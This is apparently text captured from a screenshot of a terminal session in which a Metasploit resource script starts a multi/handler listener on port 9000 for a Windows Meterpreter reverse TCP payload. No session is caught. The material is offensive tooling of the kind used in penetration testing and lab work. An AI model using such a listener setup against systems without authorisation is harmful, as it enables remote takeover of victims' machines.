 meterpreter : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
=[ metasploit v6.1.31-dev ]
+ -- --=[ 2201 exploits - 1166 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
[*] Processing shell_debug.rc for ERB directives.
resource (shell_debug.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (shell_debug.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (shell_debug.rc)> set lhost 0.0.0.0
lhost => 0.0.0.0
resource (shell_debug.rc)> set lport 9000
lport => 9000
resource (shell_debug.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:9000
msf6 exploit(multi/handler) >
[0] 0:sh* "Ogre" 22:13 05-Mar-22